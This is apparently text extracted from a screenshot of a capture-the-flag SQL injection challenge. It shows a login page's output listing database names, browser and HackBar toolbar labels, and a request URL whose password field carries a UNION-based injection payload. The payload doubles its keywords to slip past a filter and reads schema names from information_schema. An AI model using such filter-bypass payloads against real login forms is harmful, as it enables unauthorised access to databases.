 Login Success!
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
PAY YOUR BILLS, WATCH YOUR TV
FOLLOW FASHION, ACT NORMAL
OBEY THE LAW
AND REPEAT AFTER ME:
I AM FREE
Hello 2!
Your password is
'information_schema,performance_schema,mysql,test,geek,ctf'
Syclover @ cl4y
元素 控制台 应用 源代码/来源 网络 性能 内存 Lighthouse HackBar
AI
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://25ae381b-5147-4b32-a194-bb8ab7249d38.node5.buuoj.cn:81/check.php
?username=admin
&password=1' ununionion seselectlect 1,2,(seselectlect group_concat(schema_name) frfromom infoorrmation_schema.schemata) --+